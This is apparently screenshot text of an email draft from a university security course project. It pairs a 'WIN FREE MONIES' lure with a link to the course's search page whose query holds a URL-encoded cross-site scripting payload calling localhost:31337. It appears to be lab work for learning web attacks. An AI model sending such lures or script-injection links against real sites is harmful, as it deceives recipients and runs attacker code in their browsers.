 WIN FREE MONIES
EVERYONE I KNOW
WIN FREE MONIES
CLICK THIS LINK
FOR ALL THE FREE MONIES
https://project2.eecs388.org/search?
q=+%3Cscript%3E+%24.get%28%22http%3A%2F%2Flocalhost%3A31337%2F%3Fsomeone-got-
hacked-what-a-security-goober%22%29%3B+%3C%2Fscript%3E
Sans Serif
B I U A
Send A